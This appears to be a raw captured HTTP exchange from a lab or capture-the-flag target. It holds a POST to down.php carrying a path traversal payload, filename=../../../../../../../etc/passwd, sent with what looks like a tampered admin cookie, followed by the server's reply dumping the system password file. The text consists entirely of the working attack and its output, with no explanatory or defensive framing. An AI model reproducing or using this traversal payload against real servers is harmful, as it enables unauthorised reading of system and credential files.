 POST /down.php HTTP/1.1
Host: 192.168.198.130
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:46.0) Gecko/20100101 Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=jr63uvc8nc84iqr9sqqo6h0nc3; auth=admin%0970ab8a95c45a2647a773d067246a9eb6
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 40
filename=../../../../../../../etc/passwdHTTP/1.1 200 OK
Date: Sat, 16 Feb 2019 17:25:35 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 1473
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: application/octet-stream
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin